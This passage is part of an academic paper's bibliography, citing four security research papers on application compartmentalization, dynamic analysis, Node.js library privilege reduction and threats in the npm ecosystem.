[39] Nikos Vasilakis, Ben Karel, Nick Roessler, Nathan Dautenhahn, André DeHon, and Jonathan M. Smith. 2018. BreakApp: Automated, Flexible Application Compartmentalization. In *Networked and Distributed Systems Security* (San Diego, California) *(NDSS'18)*. https://doi.org/10.14722/ndss.2018.23131

[40] Nikos Vasilakis, Grigoris Ntousakis, Veit Heller, and Martin C Rinard. 2021. Efficient module-level dynamic analysis for dynamic languages with module recontextualization. In *Proceedings of the 29th ACM Joint Meeting on European Software Engineering Conference and Symposium on the Foundations of Software Engineering*. 1202–1213.

[41] Nikos Vasilakis, Cristian-Alexandru Staicu, Grigoris Ntousakis, Konstantinos Kallas, Ben Karel, André DeHon, and Michael Pradel. 2021. Preventing Dynamic Library Compromise on Node.Js via RWX-Based Privilege Reduction. In *Proceedings of the 2021 ACM SIGSAC Conference on Computer and Communications Security* (Virtual Event, Republic of Korea) *(CCS '21)*. Association for Computing Machinery, New York, NY, USA, 1821–1838. https://doi.org/10.1145/3460120.3484535

[42] Markus Zimmermann, Cristian-Alexandru Staicu, Cam Tenny, and Michael Pradel. 2019. Smallworld with High Risks: A Study of Security Threats in the Npm Ecosystem. In *Proceedings of the 28th USENIX Conference on Security Symposium* (Santa Clara, CA, USA) *(SEC'19)*. USENIX Association, USA, 995–1010.